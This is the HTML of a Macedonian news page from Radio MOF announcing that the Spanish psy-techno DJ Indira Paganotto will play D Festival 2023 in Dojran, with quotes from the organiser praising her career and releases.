	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Индира Паганото ќе настапува на „Д Фестивал 2023“</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-296876" class="post-296876 post type-post status-publish format-standard has-post-thumbnail category-vesti category-muzika tag-d-fest tag-d-festival tag-indira-paganoto tag-pasvord" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Индира Паганото ќе настапува на „Д Фестивал 2023“		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/03/INDIRA-PAGANOTTO-D-Festival-2023.jpg" title="Индира Паганото ќе настапува на „Д Фестивал 2023“" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/03/INDIRA-PAGANOTTO-D-Festival-2023-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Индира Паганото ќе настапува на „Д Фестивал 2023“" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/INDIRA-PAGANOTTO-D-Festival-2023-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2023/03/INDIRA-PAGANOTTO-D-Festival-2023-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/indira-paganoto-kje-nastapuva-na-d-festival-2023/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-03-14T08:33:01+01:00" itemprop="datePublished">14/03/2023 - 8:33</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/muzika/" rel="category tag">Музика</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Како псај-техно хероина и една од најбараните уметници на глобалната електронска сцена е најавена Индира Паганото (Indira Paganotto), која пристигнува за прв пат пред македонската публика на „Д Фестивал“, летниот фестивал што ќе се одржува од 30 јуни до 2 јули во Дојран.</p>
<p>„Шпанската ѕвезда на електронската музика &#8211; Индира Паганото, е потврда дека сѐ уште е можно на сцената да се донесе нешто свежо, автентично и поинакво. Таа на својот неоспорен талент работи повеќе од деценија, а во плодовите на нејзината работа сега повеќе од било кога уживаат псај-техно ‘воините’ ширум целиот свет. Имено, оние кои доаѓаат на нејзините настапи ги нарекува ‘воини’, и тоа со причина – нејзините сетови, како спој на техно и псај-транс звукот, со сигурност ја тестираат кондицијата на публиката. Нејзиниот уникатен музички правец во најголема мера е одреден од инспиративната Гоа, а како што и самата истакнува, најмногу научила од својот татко кој бил диџеј во ’80-тите и од неговата колекција на плочи во кои преовладуваат гоа-транс и асид техно“, соопштуваат од „Пасворд“.</p>
<p>Според организаторот, таа е впечатлива по својот непосреден однос со публиката и е едно од највозбудливите нови имиња на светската електронска сцена. Во последните две-три години, објави неколку ЕП изданија, меѓу другите и за „Second State“ (етикетата на Pan-Pot).</p>
<p>„Пресудно беше тоа што нејзиниот талент и автентичност добија силна поддршка од водечките светски техно имиња – најновото ЕП „<a href="https://youtu.be/r0ikJAZvok8">Lions Of God</a>“, од кое две песни стигнаа до врвот на „Битпорт“ листата, како и претходното издание „<a href="https://www.youtube.com/watch?v=qubVw5fVW-U">Himalaya</a>“, ги објави за „KNTXT“, издавачката куќа на белгиската диџејка и продуцентка Шарлот де Вит, а не можеше да ѝ одолее ни славната Нина Кравиц, која во своите сетови ги вклучи, до тогаш сѐ уште необјавените траки на Паганото. Минатата година таа застана на најголемите светски фестивалски бини, како што се „Tomorrowland“, „Awakenings“, „EXIT“, со своето име потпиша и специјални сетови за „Mix mag“ и „DJ MAG“, а имаше и настапи во култните клубови како „Printworks“ во Лондон и „Amnesia“ на Ибица. И додека молскавично го освојува светот, на ред е и нејзиното премиерно гостување кај нас. Единствениот спој на техно и псај-транс за прв пат ќе пристигне пред македонската публика на Д Фестивал, на чија Главна бина ќе заблеска незапирливата енергија на Индира Паганото позната по сетови со силно и брзо темпо во луд еклектичен грув“, велат од „Пасворд“.</p>
<p>Ова лето во Дојран, „Д Фестивал “ќе се одржува од 30 јуни до 2 јули, а Пасворд треба да објавени уште многу новости и учесници од тридневната програма.</p>
<p>Билетите веќе се продаваат во рамки на актуелната „Ран Корморан“ акција, а за сите останати информации се достапни на <a href="http://dfestival.mk/">dfestival.mk</a>.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%98%D0%BD%D0%B4%D0%B8%D1%80%D0%B0+%D0%9F%D0%B0%D0%B3%D0%B0%D0%BD%D0%BE%D1%82%D0%BE+%D1%9C%D0%B5+%D0%BD%D0%B0%D1%81%D1%82%D0%B0%D0%BF%D1%83%D0%B2%D0%B0+%D0%BD%D0%B0+%E2%80%9E%D0%94+%D0%A4%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB+2023%E2%80%9C: https://www.radiomof.mk/?p=296876 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=296876" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=296876" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=296876&title=Индира Паганото ќе настапува на „Д Фестивал 2023“" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Findira-paganoto-kje-nastapuva-na-d-festival-2023%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Findira-paganoto-kje-nastapuva-na-d-festival-2023%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Findira-paganoto-kje-nastapuva-na-d-festival-2023%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Findira-paganoto-kje-nastapuva-na-d-festival-2023%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F03%2FINDIRA-PAGANOTTO-D-Festival-2023.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Findira-paganoto-kje-nastapuva-na-d-festival-2023%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Findira-paganoto-kje-nastapuva-na-d-festival-2023%2F&amp;name=%D0%98%D0%BD%D0%B4%D0%B8%D1%80%D0%B0+%D0%9F%D0%B0%D0%B3%D0%B0%D0%BD%D0%BE%D1%82%D0%BE+%D1%9C%D0%B5+%D0%BD%D0%B0%D1%81%D1%82%D0%B0%D0%BF%D1%83%D0%B2%D0%B0+%D0%BD%D0%B0+%E2%80%9E%D0%94+%D0%A4%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB+2023%E2%80%9C" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%98%D0%BD%D0%B4%D0%B8%D1%80%D0%B0%20%D0%9F%D0%B0%D0%B3%D0%B0%D0%BD%D0%BE%D1%82%D0%BE%20%D1%9C%D0%B5%20%D0%BD%D0%B0%D1%81%D1%82%D0%B0%D0%BF%D1%83%D0%B2%D0%B0%20%D0%BD%D0%B0%20%E2%80%9E%D0%94%20%D0%A4%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%202023%E2%80%9C&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Findira-paganoto-kje-nastapuva-na-d-festival-2023%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/indira-paganoto-kje-nastapuva-na-d-festival-2023/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/d-festival-2023-otvora-povik-za-kreativci-muzichari-i-volonteri/' title='„Д Фестивал 2023“ отвора повик за креативци, музичари и волонтери'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/02/цсацфефцед-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Д Фестивал 2023“ отвора повик за креативци, музичари и волонтери</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/utre-pochnuva-d-festival/' title='Утре почнува „Д Фестивал“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/06/289765158_567949958052816_7991315623962246865_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Утре почнува „Д Фестивал“</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/reportazha-d-fest-si-ja-vrati-festivalskata-kondicija/' title='[Репортажа] „Д фест“ си ја врати фестивалската кондиција'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/07/IMG_20220703_124329-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Репортажа] „Д фест“ си ја врати фестивалската кондиција</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/zapochna-akcijata-ran-kormoran-za-d-festival-2023/' title='Започна акцијата „Ран корморан“ за „Д Фестивал 2023“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/03/Д-Фестивал-Ран-Корморан-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Започна акцијата „Ран корморан“ за „Д Фестивал 2023“</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" rel="bookmark"><img width="150" height="74" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-768x376.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-1536x753.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-1536x1024.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Корка“ турнејата ја завршува со концерт во „Котур“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T19:43:19+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст">
							За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
